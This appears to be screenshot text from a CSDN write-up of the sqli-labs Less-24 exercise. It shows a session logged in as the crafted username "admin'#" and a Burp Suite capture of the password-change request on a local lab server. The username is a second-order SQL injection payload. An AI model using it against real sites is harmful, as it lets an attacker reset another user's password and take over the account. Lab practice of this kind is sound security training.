 WELCOME DU
YOU ARE LOGGED IN AS
admin'#
You can Change your password here.
Current Password: 123456
New Password: ••••••
Retype Password: ••••••
Reset
Logout
Intercept HTTP history WebSockets history Options
Request to http://192.168.43.102:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /sqli-labs/Less-24/pass_change.php HTTP/1.1
Host: 192.168.43.102
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
Origin: http://192.168.43.102
Connection: close
Referer: http://192.168.43.102/sqli-labs/Less-24/logged-in.php
Cookie: Auth=1; PHPSESSID=lo31plptnsahh8hlcg8n9dij92
Upgrade-Insecure-Requests: 1
current_password=123456&password=111111&re_password=111111&submit=Reset
CSDN @糊涂是福yyyy